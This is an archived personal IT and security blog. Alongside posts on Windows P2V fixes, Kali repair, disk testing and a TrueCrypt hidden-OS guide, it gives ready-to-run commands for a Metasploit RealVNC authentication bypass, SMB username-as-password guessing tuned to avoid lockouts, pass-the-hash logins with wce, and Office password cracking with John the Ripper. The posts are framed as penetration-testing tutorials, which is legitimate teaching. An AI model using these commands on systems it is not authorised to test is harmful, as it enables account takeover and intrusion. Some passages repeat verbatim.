Tuesday, October 9, 2018
My New Blog!
I've started a new blog, so head on over and check it out: https://jamesonhacking.blogspot.com/

Thursday, June 30, 2016
RealVNC Authentication Bypass
Metasploit's RealVNC authentication bypass module for CVE-2006-2369 is pretty fun because it's one of those that is way too easy. If a victim has a RealVNC server which is earlier than 4.1.2, or a LibVNCServer VNC server earlier than 0.8.2, a customized VNC client can send 'Type 1 - None' as the authentication type and completely bypass authentication. Metasploit does this for you.

This vulnerability was discovered by Steve Wiseman by accident while coding his own VNC software, so that's a fun fact. This is of course a very old vuln, but still exists out there, unfortunately. Here are the commands to exploit using msfconsole:
use auxiliary/admin/vnc/realvnc_41_bypass
show options
set autovnc true
set rhost <target-victim>
run
show options
set autovnc true
set rhost <target-victim>
run
At this point, Metasploit should automatically launch a VNC client and remote to the host while bypassing authentication. Fun stuff.
Links:
http://www.tenable.com/plugins/index.php?view=single&id=21564
https://vulners.com/metasploit/MSF:AUXILIARY/ADMIN/VNC/REALVNC_41_BYPASS
http://www.intelliadmin.com/index.php/2006/05/security-flaw-in-realvnc-411/
http://www.tenable.com/plugins/index.php?view=single&id=21564
https://vulners.com/metasploit/MSF:AUXILIARY/ADMIN/VNC/REALVNC_41_BYPASS
http://www.intelliadmin.com/index.php/2006/05/security-flaw-in-realvnc-411/
Saturday, May 28, 2016
Metasploit: Find Usernames Used As Passwords
In an internal pen test, there are cases where you have pulled a list of domain usernames but are still looking to get the password for one of these accounts. One possible technique for accomplishing this would be to use Metasploit to identify any passwords which are the same as the username. Below are steps to use the Metasploit console (msfconsole) to perform this particular type of password attack. And here's a pretty picture of a test box performing such an attack on itself, just as an example:
 |
| Example attack |
Instructions:
1. Put your list of usernames into a text file with one username per line, and place the file in the Metasploit directory.
2. Open the Metasploit console and run: use auxiliary/scanner/smb/smb_login
3. Pick one domain workstation to test against and set it in MSF (Metasploit): set RHOSTS <ip-address>
4. Tell MSF the domain name: set SMBDomain <domain>
5. Tell MSF the name of the file containing the usernames: set USER_FILE <filename>
6. Tell MSF to use the username as the password: set USER_AS_PASS true
7. For some reason MSF doesn't like to run USER_AS_PASS unless you explicitly specify another password or password list, as well. If you don't do this, it will run the exploit but not actually test the username as the password. Just pick a random weak password to also test for perhaps, like this: set SMBPass password123
8. If you know the password policy will allow three login failures without causing a lockout, consider also testing for blank passwords: set BLANK_PASSWORDS true
9. Then run the exploit with: run
One of the things I like about this method, is that it's not as loud as a full brute force. As long as you keep below the lockout policy, you may be able to stay under the radar completely, while still testing every single domain user. When the test is complete, you can see what kind of creds you got with this command: creds
To export the creds as a file, you can use: creds -o <filename.txt>
To get help with the creds command, use: creds -h
To list all possible options for the attack, use: show options
After getting a domain user's creds, the next step will often be to authenticate with these creds to various computers and run mimikatz. If you run mimikatz on enough workstations, you're bound to eventually find one that will yield domain admin creds, resulting in red team happiness.
Ciao!
Monday, April 4, 2016
P2V Windows 7: BSOD Solution
For whatever reason, when performing a P2V on a Windows 7 machine, you are very likely to experience a BSOD, even if you use VMware Converter. There is a painless workaround, however, using a combination of Sysinternals Disk2vhd and Starwind V2V Converter. In my case, after using these tools, I also had to make some registry edits with an offline registry editor in order to resolve the BSOD. The steps are actually quite easy, though it took me a while to figure them out.

Before I give you the how-to, I want to say I'm very thankful to these two bloggers for the information on the aforementioned tools, and also thankful to various forum posters from whom I got the needed registry settings. Today's post is meant to gather the various information I used into one resource and relate my experience. Also, the offline registry edit I did from a live (virtual) CD may be useful information to some. Here are the steps I used to P2V my Windows 7 Pro 64-bit machine so that it could be used in VMware Workstation Player:
1. Download and run Disk2vhd on the Windows 7 physical machine you want to convert.

Before I give you the how-to, I want to say I'm very thankful to these two bloggers for the information on the aforementioned tools, and also thankful to various forum posters from whom I got the needed registry settings. Today's post is meant to gather the various information I used into one resource and relate my experience. Also, the offline registry edit I did from a live (virtual) CD may be useful information to some. Here are the steps I used to P2V my Windows 7 Pro 64-bit machine so that it could be used in VMware Workstation Player:
1. Download and run Disk2vhd on the Windows 7 physical machine you want to convert.
2. The Disk2vhd interface is very simple. Just be sure to set it to be vhd (not vhdx which would be for Windows 8) and let it do it's thang.


3. Download, install and run StarWind V2V Converter. (They make you fill out a contact form and then they send you a download link. Or, you may be able to get this link to work, so you don't have to. :) )
4. Use StarWind V2V Converter to convert your vhd to a vmdk and copy the resulting vmdk to your host machine. It has very simple interface.


5. Open VMware Workstation Player and create a new Windows 7 virtual machine. Before powering it on, however, remove the hard drive and replace it with the vmdk created above.
6. Power on the VM. In my case, at this point I still got a BSOD and was considering giving up. If this is you, read on...
7. You're going to have to make some offline registry edits on your unbootable system. You could do this by connecting your virtual hard drive of your VM to another Windows VM (google it), but my preference was to boot the VM to AVG Rescue CD. Just download AVG Rescue CD and boot your VM to the ISO.
8. Choose the registry editor in the AVG Rescue CD menu under Utilities.

9. Navigate to HKLM\SYSTEM\ControlSet[001]\services\
10. For me, I was able to fix the problem by editing each of the following to be a value of 0:
HKLM\SYSTEM\ControlSet[001]\services\LSI_SAS\Start
HKLM\SYSTEM\ControlSet[001]\services\LSI_SAS2\Start
However, reading online, it appears that some users with different drivers had to make other registry changes under HKLM\SYSTEM\ControlSet[001]\services\. Here are some of the other edits I saw on various forums:
Aliide\Start = 3
Amdide\Start =3
Atapi\Start = 0
Cmdide\Start = 3
iaStorV\Start = 3
intelide\Start = 0
msahci\Start = 3
pciide\Start = 3
viaide\Start = 3
Do not make these updates unless you know what you are doing. Consider writing down the current settings before making any changes so you can revert if needed.
11. As soon as I made the LSI_SAS\Start and LSI_SAS2\Start registry edits and booted back into the native/guest OS, it started working!
8. Choose the registry editor in the AVG Rescue CD menu under Utilities.

9. Navigate to HKLM\SYSTEM\ControlSet[001]\services\
10. For me, I was able to fix the problem by editing each of the following to be a value of 0:
HKLM\SYSTEM\ControlSet[001]\services\LSI_SAS\Start
HKLM\SYSTEM\ControlSet[001]\services\LSI_SAS2\Start
However, reading online, it appears that some users with different drivers had to make other registry changes under HKLM\SYSTEM\ControlSet[001]\services\. Here are some of the other edits I saw on various forums:
Aliide\Start = 3
Amdide\Start =3
Atapi\Start = 0
Cmdide\Start = 3
iaStorV\Start = 3
intelide\Start = 0
msahci\Start = 3
pciide\Start = 3
viaide\Start = 3
Do not make these updates unless you know what you are doing. Consider writing down the current settings before making any changes so you can revert if needed.
11. As soon as I made the LSI_SAS\Start and LSI_SAS2\Start registry edits and booted back into the native/guest OS, it started working!
Specs:
Host OS = lubuntu 14.04.4 64-bit
Guest OS: Windows 7 Pro 64-bit
Live CD: AVG Rescue CD ( avg_arl_cdi_all_120_150814a10442.iso )
vmware Workstation 12 Player
Live CD: AVG Rescue CD ( avg_arl_cdi_all_120_150814a10442.iso )
vmware Workstation 12 Player
Wednesday, September 16, 2015
Passing an NTLM Hash to the Browser
In some scenarios, an attacker may have been able to extract Active Directory password hashes but has not been able to successfully crack some or all of them. In this case, it may be possible to perform authentication by merely passing the hash itself, instead of the password. The specific focus of this post, is a pass-the-hash attack on a website which uses NTLM authentication.
 |
| (click to zoom) |
Under normal circumstances, a user might pull up Internet Explorer and browse to the website which uses NTLM authentication. At that point, if this user is not a domain user, they would typically get a prompt for a username and password. If the user who is logged into the computer is a domain user, they would potentially be automatically logged in using the Windows credentials of the current login session. In the attack, our scenario involves an attacker who has already extracted the victim user's password hash (but not the actual password) and will use it for login. The attacker is logged into Windows with credentials which do not allow them access to the website in question. However, the attacker passes the hash to the current Windows session in order to impersonate the victim user. The attacker then browses to the website using Internet Explorer and is able to automatically authenticate without ever needing the password itself - only the hash. This attack can take place from any computer which is able to access the website. If the website is only accessible internally, as many such NTLM pages are, then the attacker would need to have access to a computer located on the LAN. However, if the website is accessible from the Internet, the attacker could perform the pass-the-hash attack from a remote location outside the network, depending on the individual circumstances. Below are the details on the attack.
TL;DR:
Use wce
Use wce
Prerequisites:
Extracted hash (extraction process not covered in this post)
Windows computer to perform the attack from
Target website which uses NTLM authentication
Connectivity to the website
wce (Windows Credentials Editor)
Extracted hash (extraction process not covered in this post)
Windows computer to perform the attack from
Target website which uses NTLM authentication
Connectivity to the website
wce (Windows Credentials Editor)
wce download link:
https://dl.packetstormsecurity.net/Win/wce_v1_4beta_universal.zip (expect browser/AV blocking)
https://dl.packetstormsecurity.net/Win/wce_v1_4beta_universal.zip (expect browser/AV blocking)
Tested on:
Windows 7, 64 bit
Internet Explorer 11, 64 bit
wce v1.4beta x64 (Windows Credentials Editor)
Windows 7, 64 bit
Internet Explorer 11, 64 bit
wce v1.4beta x64 (Windows Credentials Editor)
Steps:
1. Log onto the Windows computer which will be used for the attack
2. Configure Internet Options:
a. Security>Custom level for the zone>Automatic logon only in intranet zone
b. Add website to Local Intranet sites
3. Run wce, give it the hash and tell it to call IE: wce -s <UserName>:<DomainName>:<LMHash>:<NTHash> -c "C:\Program Files\Internet Explorer\iexplore.exe"
4. Browse to the website for the automatic login
As you can see, the attack is very simple. Here are the wce command line switches in use:
-s Changes NTLM credentials of current logon session. Parameters: <UserName>:<DomainName>:<LMHash>:<NTHash>.
-c Run <cmd> in a new session with the specified NTLM credentials.
Hmm...Maybe it's time to re-think that Sharepoint NTLM authentication.
Wednesday, September 9, 2015
Cracking Microsoft Office File Passwords
The best way to crack the password on a Microsoft Office file is by first extracting the hash of the actual password itself. But how to do that? The script office2john.py is really useful for this. It extracts the password hash and converts it to a format that John the Ripper can handle. This is not a tutorial on John, so you'll have to hit up google for that. But I'll give you the basic commands to get the job done. This should work on files from pretty much any version of Office, including xls and xlsx, etc. (Office 2003-2013).
First, you'll need to download office2john.py. You can get it from github here. Or, you can download a copy I put here.
Depending on your cracking strategy, you will likely also need a dictionary file for the attack. I will be using a dummy dictionary file as PoC, but there are lots out there and I won't go into that as a part of this post.
You'll of course also need John installed (google it) and will need a target Office file. I'm doing this from Kali 2.0 on an Excel 2013 test file which I encrypted with a password from Excel. Here are the files/names I used:
dictionary.lst (dictionary file)
office2john.py (extracts hash)
test-crack.xlsx (target)
Okay, here we go. First, we extract the hash:
./office2john.py test-crack.xlsx > test-crack-hash.txt
The hash has now been outputted to test-crack-hash.txt and we can begin cracking. The method I used was a dictionary attack:
john --session=xlsx --rules --wordlist=dictionary.lst test-crack-hash.txt
Here is an explanation of the command line options used:
--session=
An optional identifier for you to manage the John session, in case you have multiple sessions. You can make the string after the equals sign be whatever you want.
--rules
Enables wordlist rules
--wordlist=
The dictionary file to use for the attack.
[filename]
The last parameter is the text file containing the extracted hash.
It should show the password when it completes, if your cracking was successful. You can also run the following to show the cracked password, after it completes: john --show test-crack-hash.txt
Now you should be able to open the Office file using the password you cracked. It goes without saying, that this should only be used for ethical purposes, so don't do evil stuff!
Ciao!
First, you'll need to download office2john.py. You can get it from github here. Or, you can download a copy I put here.
Depending on your cracking strategy, you will likely also need a dictionary file for the attack. I will be using a dummy dictionary file as PoC, but there are lots out there and I won't go into that as a part of this post.
You'll of course also need John installed (google it) and will need a target Office file. I'm doing this from Kali 2.0 on an Excel 2013 test file which I encrypted with a password from Excel. Here are the files/names I used:
dictionary.lst (dictionary file)
office2john.py (extracts hash)
test-crack.xlsx (target)
Okay, here we go. First, we extract the hash:
./office2john.py test-crack.xlsx > test-crack-hash.txt
 |
| (click to zoom) |
The hash has now been outputted to test-crack-hash.txt and we can begin cracking. The method I used was a dictionary attack:
john --session=xlsx --rules --wordlist=dictionary.lst test-crack-hash.txt
Here is an explanation of the command line options used:
--session=
An optional identifier for you to manage the John session, in case you have multiple sessions. You can make the string after the equals sign be whatever you want.
--rules
Enables wordlist rules
--wordlist=
The dictionary file to use for the attack.
[filename]
The last parameter is the text file containing the extracted hash.
It should show the password when it completes, if your cracking was successful. You can also run the following to show the cracked password, after it completes: john --show test-crack-hash.txt
Now you should be able to open the Office file using the password you cracked. It goes without saying, that this should only be used for ethical purposes, so don't do evil stuff!
Ciao!
Sunday, August 30, 2015
Installing Kali via YUMI
I like to use YUMI to maintain a USB thumb drive with various live operating systems and installers, including Kali. I generally prefer this over the dd image method. From time to time, I run into trouble with operating systems which aren't immediately compatible, but can often find a resolution. This was the case with Kali 2.0. I could boot into the installer, but the installer itself would fail to detect the installation media. This caused the installer to fail completely. Here are the screenshots - you can click to zoom.


Here's the fix I came up with. I went back to the menu and chose Execute a Shell. Using the shell, I deleted /cdrom and created a new symlink to /cdrom from the appropriate directory of the installation media. (Fyi, in this particular chassis, I don't have a CD-ROM drive at all.)


This tricked the installer into thinking the files on the USB thumb drive were located on an installer CD. The issue was immediately resolved and the installer was able to proceed past the point it was stuck at.


Hope this little hack helps someone out!
Ciao!


Here's the fix I came up with. I went back to the menu and chose Execute a Shell. Using the shell, I deleted /cdrom and created a new symlink to /cdrom from the appropriate directory of the installation media. (Fyi, in this particular chassis, I don't have a CD-ROM drive at all.)


This tricked the installer into thinking the files on the USB thumb drive were located on an installer CD. The issue was immediately resolved and the installer was able to proceed past the point it was stuck at.


Hope this little hack helps someone out!
Ciao!
Wednesday, July 22, 2015
Kali Broken - "Cleaning up temporary files"
I broke my Kali Linux. I was going wild with Burp Suite while forgetting I was low on disk space. Once I noticed the disk was full, it was too late. The system was too crashy to even use and I had to do a hard boot. Of course, once I did a hard boot it wouldn't come back up. The booting process would get stuck at "Cleaning up temporary files" and then eventually die at a blank screen. :(

I've documented the steps I used to fix it, minus a few wrong turns I took. :) Hope this helps someone:
Remember, always keep good backups!!
EDIT: @blackMOREOps just reminded me of something...Don't forget to clean the Trash folder! I did this and forgot to document. Thanks @blackMOREOps!
Repaired OS: Kali Linux 1.0.6, 32 bit
Live OS: Kali Linux 1.1.0a, 32 bit

I've documented the steps I used to fix it, minus a few wrong turns I took. :) Hope this helps someone:
- Download Kali Linux in order to boot it live for the repair
- Create bootable media from the ISO (I like YUMI)
- Boot the live Kali to the GUI
- Run the command df from Terminal and leave the results up for now
- Open Thunar, right click the HDD with the broken Kali install and choose mount
- Type the encryption password (this gave me an error which I just ignored)
- Right click the LVM and start the multidisk
- Wait a moment and then right click again and mount it. Unfortunately, this mounts it read only. No worries...
- Run df again in order to determine what was mounted and where. Compare the 2 df outputs.
- Now unmount it with: sudo umount /media/the-place-it-is-mounted
- Create a new directory for mounting: sudo mkdir /media/hdd
- Mount it as read/write: sudo mount -o rw /the/path /media/hdd (Replace /the/path with the partition you are trying to mount. You can determine this by comparing the results from the 2 times you ran df.)
- Use chroot to make the mounted filesystem be treated sorta like you booted into it directly: chroot /media/hdd
- Delete whatever you can to free up space
- Clean up the tmp files: rm -r /tmp/*
- Exit chroot: exit
- Close Terminal
- Go back to Thunar, unmount and stop the multidisk.
- Reboot into the repaired Kali install!
Remember, always keep good backups!!
EDIT: @blackMOREOps just reminded me of something...Don't forget to clean the Trash folder! I did this and forgot to document. Thanks @blackMOREOps!
Repaired OS: Kali Linux 1.0.6, 32 bit
Live OS: Kali Linux 1.1.0a, 32 bit
Tuesday, June 30, 2015
A Prophesy
I hereby prophesy that on July 8, 2015 Troy Hunt (@troyhunt) will tweet about a weird blog where a guy claims to have prophesied about the Hacking Team compromise. Troy's tweet will look something like this:

I will even predict the URL of his tweet:
https://twitter.com/troyhunt/status/618909553892003840
You're welcome!

I will even predict the URL of his tweet:
https://twitter.com/troyhunt/status/618909553892003840
You're welcome!
Monday, September 1, 2014
Make a Phablet With Free Out/Inbound VoIP Calls
I think we need one last Google Voice hack before Google potentially messes it up by moving it to Hangouts, don't ya think? Okay, how about turning your tablet into a phablet using Google Voice and Talkatone and having free calls in and out? What's a phablet? A hybrid between a tablet and a phone, of course! I just made my Android tablet a phablet by doing these simple steps:
1. Install the Google Voice app on the tablet
2. Install the Talkatone app on the tablet
3. Go to a web browser and add the Talkatone phone number to the Google Voice account
So where does the hacking come in? It's like this: Talktone only let's you receive calls for free, but not dial calls for free. Once your introductory free minutes are gone, you've gotta pay up in order to dial out. Unless you're me or you, that is! You see, we are going to call out by making the Google Voice app call IN to your Talkatone app. Wait, you mean one app will call the other app, all on the same device??? Yup!!!
When you need to dial out, just go to the Google Voice app and dial your friend's number but choose your Talkatone phone number in the dropdown menu. The next thing that will happen is that your Talkatone app will ring. Once you pick it up, it will start ringing your friend's number. Just like my previous Google Voice hack, we are basically dialing out by dialing in! Enjoy free unlimited outbound/inbound VoIP on your phantabulet!!!

Thursday, August 7, 2014
Test HDD using smartctl and automate status

I quite often test hard drives using various vendor specific live environments like SeaTools, etc. But what if you want to use a (live) Linux distro? This is quite doable with smartctl which is a part of smartmontools.
Below are steps to do this, complete with a cool way to automate the status of the test appearing on the screen. Without automating the status, you will not receive any stdout notification unless you run a command manually. Remember, on some distros you will need to use sudo. Also, you will need to have smartmontools installed. If you don't know how to install it, there is plenty of info on Google on that. Keep in mind, some drives don't support SMART, which is lame.
1. Start with looking at your disks to get the filename of the disk as it appears in /dev.
fdisk -l
2. Once you've determined the disk you need to check, you can do a basic health status check. This is not authoritative but gives you a basic idea. Be sure to replace [sda] with your disk.
smartctl /dev/[sda] -H
3. If you want to geek out on every last detail of the status/health of your disk which is currently available you can do that, too.
smartctl /dev/[sda] -a
4. Okay, now it's time to start a test. You can run a short test or a long test, etc. but I always like to run a long test because it's more thorough.
smartctl /dev/[sda] --test=long
5. Smartctl has one downside. It doesn't show you a status of the test running in the background unless you run smartctl -a and find the result within that information. To make things easier, I've provided a way to automate the status of the test so that it scrolls down the screen showing the percent complete. It will also display "...completed" when it is finished.
watch -n 1 smartctl /dev/[sda] -a | grep 'execution\|remaining'
(Note the backslash followed by a pipe for OR.)
6. When the test is complete, you will still need to manually check the result of the test to see if there were errors.
smartctl /dev/[sda] -a
7. Near the bottom of the output will be a section that begins with: "SMART Self-test log structure revision number..." Right below that, you will see the result of recent tests with the most recent (yours) listed first. The status will be shown, including the LBA of the first error, if there are any.
8. Here are a couple of other useful commands...
Help (useful in live Linux distros that do not contain man pages): smartctl -h
Abort a test that is currently running: smartctl /dev/[sda] -X
Enjoy!
If this helped you, consider leaving a comment and saying hello!
Tested on...
smartctl: 6.0 2012-10-10 r3643
OS: AVG 2013-08-01 from live USB drive
Tuesday, July 22, 2014
Hack your DSL line to get phone service

When my ISP installed my DSL only service (no phone), the technician tested the line for a dial tone with a buttset. This got me thinking. I asked the technician why there was a dial tone if it was a dry loop with DSL only. He said that there is indeed a dial tone but that you can only dial 911 or receive calls. He said you can't call out to anything besides 911. I said to myself, "Wanna bet?"
I hacked it in under 5 minutes. Now I can call in and out, including free long distance. No, I didn't violate any laws or do anything highly technical. I just setup Google Voice! This saves me $20 a month. Now I'm not saying this will work with your DSL provider, but it did for mine so I thought I'd share.
Here's what I did:
1. Retrieved the phone number for my DSL service (this was provided to me when I signed up)
2. Added the phone to my existing Google Voice account with Gear icon>Settings>Phones>Add another phone
3. When Google Voice asked to verify my phone, I chose voice verification. My old POTS line phone rang and I typed in the 2 digit verification code.
That's it!
How dialing in works: If you dial my Google Voice number, it rings my home phone.
How dialing out works: Well, it's admittedly a bit clunky but I browse to voice.google.com, click call, put in the number, choose the "Phone to call with" and wait for it to ring. Once I pick up the phone, it connects me to the number I dialed from my browser. I can also do this from my Android device using the Google Voice app.
The beauty of this hack is that it dials out by dialing in. :)
Why have a home phone in the cell phone age? Well, cell phones are awesome but they run out of battery, get lost or damaged, etc. My home phone is powered by the phone line and sits there reliably on a shelf for when it is needed. Nice to have options.
Hope this helps someone save some money. Don't forget your DSL filter! If this helped you, leave me a quick comment.
Monday, April 28, 2014
Make UBCD's Parted Magic boot from a USB drive

I love UBCD. It's a bootable CD with tools to do everything from securely shred hard drives to modify Windows registry from Linux. I also love YUMI. It allows you to create a bootable USB flash drive with multiple operating systems on it and even has support for adding or removing specific distros without killing your whole setup.
One problem. If you use YUMI to create a bootable USB drive with UBCD on it, the bundled version of Parted Magic will not boot. Parted Magic is really awesome for rescuing systems, etc. so I was disappointed about this. I checked my md5sum and it was good but when booting from my USB drive it would complain that it couldn't find the sqfs. When I burned the very same ISO to a CD, Parted Magic worked fine, though!
After not finding the information on Google and banging my head against a wall for a while, I was able to figure it out. Here's what I did:
1. Download YUMI and UBCD and use YUMI to add UBCD to the USB drive. If you need help with that part, there's lots of info on Google.
2. Extract your downloaded UBCD ISO. There is lots of info on Google on how to extract an ISO, also.
3. Once you've extracted your ISO, look for the pmagic folder and copy it to the root of your USB flash drive.
That's it! Pretty easy but was a bit of a headache to figure out! Hope this post helps you! If so, please comment and say hello. I try to respond to as many comments as possible.
By the way, if you use WINE to run YUMI from Linux as I did, beware that YUMI cannot format the drive even if you use sudo. The only way I was able to use it from Linux (Kali) was to use a USB drive that already had YUMI on it (which I installed from a Windows box a while ago). In other words, you can only modify your existing YUMI install from WINE, you can't do the initial YUMI install. If anybody finds a way around this, please comment below and let me know! Also, don't forget you'll have to use winecfg to connect WINE to your USB drive.
Happy hacking!
Tested on:
Kali Linux 1.0
SanDisk 16GB USB flash drive
VirtualBox 4.3.10 r93012 (using raw disk hack to boot to USB drive)
wine-1.4.1
YUMI-2.0.0.3
Ultimate Boot CD V5.2.9
PMAGIC_2013_08_01
Saturday, September 7, 2013
Plausible deniability of a hidden OS - Part 3
This is Part 3 of a 4 part post on using TrueCrypt to create a hidden operating system.
Links to each section:
Part 1 - (Un)boring intro with all the snazzy info
Part 2 - Setup your second partition
Part 3 - Setup your first partition (sounds backwards, I know) -- you are here
Part 4 - Other cool stuff -- COMING SOON
Part 3 - Setup your first partition
~So now that you have copied your operating system from Partition 1 to the inner volume of Partition 2 we need to securely wipe the contents of Partition 1. Otherwise, even if you reinstall Windows on Partition 1, someone with forensic capabilities may be able to recover the previous Windows installation Partition 1 and thereby build a case that you have a hidden operating system, etc.


~Here is the success dialog:

~Click Exit:


~More mouse fun! Great to feel like you are a part of the process, huh? :-) Move that mouse for the greater good of your encryption strength!


~As stated, this will take a while once it actually starts which will happen later...


~Awesome!
So you've set up your system! In Part
4 I will boot into a live CD just to prove out whether or not I can
see the encrypted data and show you some cool stuff, so stay tuned!
Links to each section:
Part 1 - (Un)boring intro with all the snazzy info
Part 2 - Setup your second partition
Part 3 - Setup your first partition (sounds backwards, I know) -- you are here
Part 4 - Other cool stuff -- COMING SOON
Links to each section:
Part 1 - (Un)boring intro with all the snazzy info
Part 2 - Setup your second partition
Part 3 - Setup your first partition (sounds backwards, I know) -- you are here
Part 4 - Other cool stuff -- COMING SOON
Part 3 - Setup your first partition

~So now that you have copied your operating system from Partition 1 to the inner volume of Partition 2 we need to securely wipe the contents of Partition 1. Otherwise, even if you reinstall Windows on Partition 1, someone with forensic capabilities may be able to recover the previous Windows installation Partition 1 and thereby build a case that you have a hidden operating system, etc.

~Using
the default Department of Defense standard of 3 passes of random ones
and zeros for wiping is quite adequate in my opinion. For utter
paranoia, try additional passes -- though that could put your wipe time
at days or weeks!...

~Click Wipe:

~Click OK here:

~More mouse fun! The more you move your mouse, the more securely and randomly Partition 1 will be wiped!

~Wiping
in some cases can take all day/night, even at 3 passes. Other factors
of course include the size and speed of your drive.

~Here is the success dialog:

~Click Exit:

~So
now it is time to go ahead and install a fresh copy of Windows on
Partition 1 as a decoy operating system. Just pop a Windows disc in
there and install on Partition 1. (Don't accidentally install onto or
delete Partition 2!!) Once that's done, download TrueCrypt onto the
fresh decoy install and choose Create Volume. Then choose Normal since
this will be the decoy installation and press Next:

~Choose Encrypt the Windows system partition...

~Choose Single-boot

~Make
sure you select the same encryption algorithm here that you did when
you created the inner volume on Partition 2. They must be the same
because both the decoy and hidden operating systems use the same
bootloader and there is a different bootloader for each algorithm.

~More mouse fun! Great to feel like you are a part of the process, huh? :-) Move that mouse for the greater good of your encryption strength!

~Click Next...

~Somewhere
in there it asks you for the password. Can't remember at which point.
(Oopsie.) Anyway, when it does, you need to enter Password A for the
decoy operating system. Do you need any more sermons about secure
passphrases and whatnot? Didn't think so. ;)


~It
will also ask you about creating a rescue disc. Creating a rescue disc
is pretty important, as you can see below. It might sound scary to have
it laying around, but your system will still require the password even
when using the rescue disc. It's not really a vulnerability any more
than the presence of the bootloader itself which is put on your hard
drive. Just make sure you
put it in a safe place so you don't lose it.

~TrueCrypt creates an ISO and then helps you burn it to optical media as a rescue disc:

~The rescue disc is verified to make sure it was a good burn:

~Now
we are going to tell TrueCrypt how we want the data wiped from
Partition 1. Wiped again, you say? Yup. The last time we wiped Partition
1 was to wipe operating system from it that was copied to the inner
volume of Partition 2. This time TrueCrypt is going to encrypt the decoy
operating system and wipe the unencrypted version of it. If it didn't,
then someone could potentially do forensics on Partition 1 and recover
the unencrypted version of the decoy operating system. This would be
especially bad for those who use their decoy system for activities which
are of a lower level of sensitivity but sensitive, nevertheless. As
stated earlier, the default of 3 passes should be quite adequate.

~As stated, this will take a while once it actually starts which will happen later...

~TrueCrypt is going to test everything before doing the final encryption and wipe. Click Test:

~TrueCrypt
informs you that this is not the real thing and that actual encryption
will not take place. However, if the test fails, then Window may fail to
start. If this does occur, you can come back here and read the various
options for repair. Hopefully, you will be good though.

~I scrolled down and took another photo:

~Time
to test, then. Click Yes and then when your computer reboots it will
prompt you for Password A. If you have any trouble, see the 2 previous
images.

~After you've rebooted and typed Password A, hopefully
this is what you are now looking at. TrueCrypt warns here that in the
event of power loss or a system crash during the encryption process, data on the decoy operating
system may be gone forever. I didn't mention backups sooner
because I am assuming that you followed my advice in Part 2 and used a clean
system with a fresh Windows install. So hopefully, you don't even need backups.
If you do, read the instructions here on how to defer, backup data and then
resume. If you don't need to make backups, then click Encrypt.

~The
next 3 photos provide instructions on how to troubleshoot any potential
future booting issues with the rescue disc... Press OK.


~TrueCrypt
is now encrypting your decoy operating system on Partition 1! Folks,
this is even more amazing than it may seem. It's actually quite
remarkable. Think about it. What's happening here is that while booted into Windows (not a live environment!) TrueCrypt is encrypting the currently booted Windows AND wiping the non-encrypted version of it
all on the fly without even rebooting. WHAT? How is that even possible?
It's more magic from the TrueCrypt people!! If this doesn't make you
feel like donating, what will???!!!

~If
you want, you can setup additional non-system encrypted volumes to be
mounted at boot up, but that is outside the scope of this article.

~You can click Do not show this again here:

~But if you had clicked Show more information you would have seen this, which was shown earlier -- so not that big of a deal.

~Alright,
let's test this baby! If you reboot, you should get the bootloader shown
below. If you type Password A, you get the decoy operating system on
Partition 1. If you type Password B, you will get the hidden operating
system on the inner volume of Partition 2! Don't worry, if you press
Escape it doesn't really bypass authentication as long as you have
encrypted the drive (which you just did.) It would only work if you had a
TrueCrypt bootloader sitting on top of an unencrypted system, which is not the case here.

~If
instead of typing the password or Escape you press F8, you will get
some options which you will hopefully never need. Most of these options
are only there because this same bootloader gets copied to the rescue
disc and would be run from there.

Links to each section:
Part 1 - (Un)boring intro with all the snazzy info
Part 2 - Setup your second partition
Part 3 - Setup your first partition (sounds backwards, I know) -- you are here
Part 4 - Other cool stuff -- COMING SOON
Subscribe to:
Posts (Atom)